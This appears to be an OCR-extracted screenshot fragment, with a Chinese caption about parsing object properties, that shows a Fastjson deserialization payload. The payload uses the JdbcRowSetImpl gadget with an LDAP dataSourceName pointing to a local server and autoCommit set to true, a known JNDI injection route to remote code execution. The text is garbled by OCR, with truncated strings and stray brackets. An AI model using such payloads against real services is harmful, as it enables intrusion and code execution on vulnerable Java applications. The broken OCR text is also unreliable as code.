
对象的属性来解析
payload
java
{
"@type"
:
"[com.sun.rowset.JdbcRowSetImpl"
[
{
"dataSourceName"
:
"ldap://127.0.0.1:8003/Evi
"autoCommit"
:
true
}